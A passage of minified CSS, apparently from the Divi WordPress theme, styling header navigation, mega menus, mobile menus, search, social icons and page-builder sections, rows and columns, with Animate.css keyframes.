.mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col 